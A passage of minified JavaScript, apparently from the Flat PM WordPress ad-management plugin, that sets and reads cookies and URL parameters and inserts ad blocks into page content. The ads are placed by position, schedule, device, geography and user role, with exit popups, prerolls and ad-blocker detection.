Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else 